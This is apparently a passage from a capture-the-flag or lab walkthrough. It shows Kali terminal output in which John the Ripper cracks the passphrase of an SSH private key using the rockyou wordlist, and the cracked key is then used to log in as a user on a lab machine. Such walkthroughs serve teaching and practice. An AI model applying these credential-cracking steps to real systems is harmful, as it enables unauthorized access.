 ┌──(root㉿kali)-[~/.ssh]
└─# /usr/sbin/john --wordlist=/usr/share/wordlists/rockyou.txt key.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
beeswax          (key)
1g 0:00:00:00 DONE (2023-03-22 13:24) 3.703g/s 306429p/s 306429c/s 306429C/s behlat..bball40
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
┌──(root㉿kali)-[~/.ssh]
└─# ssh -i key kay@10.10.21.223
Enter passphrase for key 'key':
Welcome to Ubuntu 16.04.4 LTS (GNU/Linux 4.4.0-119-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
0 packages can be updated.
0 updates are security updates.
Last login: Mon Apr 23 16:04:07 2018 from 192.168.56.102
kay@basic2:~$